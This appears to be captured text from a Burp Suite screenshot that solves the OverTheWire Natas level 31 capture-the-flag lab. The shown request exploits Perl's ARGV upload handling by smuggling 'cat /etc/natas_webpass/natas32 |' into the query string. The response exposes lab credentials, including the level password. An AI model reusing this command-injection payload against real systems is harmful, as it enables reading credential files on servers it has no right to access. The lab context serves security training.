 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × ...
Send Cancel < ▼ > ▼ Target: http://natas31.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
1 POST /index.pl?cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas31.natas.labs.overthewire.org/
8 Content-Type: multipart/form-data; boundary=---------------------------6829010991984400726442773452
9 Content-Length: 557
10 DNT: 1
11 Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2l1S2FlenVhdGh1azliaWluMHB1MQ==
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6829010991984400726442773452
16 Content-Disposition: form-data; name="file"; filename=""
17 Content-Type: text/csv
18
19 ARGV
20 -----------------------------6829010991984400726442773452
21 Content-Disposition: form-data; name="file"; filename="DrProcess.csv"
22 Content-Type: text/csv
23
24 No,Type
25 1,Black Hat
26 2,white Hat
27 3,Gray Hat
28 4,Script Kiddies
29 5,Hacktivist
30
31 -----------------------------6829010991984400726442773452
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------6829010991984400726442773452--
36
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
17 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
18 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
19 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
20 <script>
var wechallinfo = {
"level": "natas31", "pass": "hay7aecuungiuKaezuathuk9biin0pu1"
};
</script>
21 <script src="sorttable.js">
</script>
22 </head>
23 <script src="bootstrap-3.3.6-dist/js/bootstrap.min.js">
</script>
24
25 <!-- morla/10111 -->
26 <style>
27 #content{
28 width:900px;
29 }
30 .btn-file{
31 position:relative;
32 overflow:hidden;
33 }
34 .btn-fileinput[type=file]{
35 position:absolute;
36 top:0;
37 right:0;
38 min-width:100%;
39 min-height:100%;
40 font-size:100px;
41 text-align:right;
42 filter:alpha(opacity=0);
43 opacity:0;
44 outline:none;
45 background:white;
46 cursor:inherit;
47 display:block;
48 }
49
? Search... 0 matches \n Pretty
Dr. Process
Done
1,868 bytes | 205 millis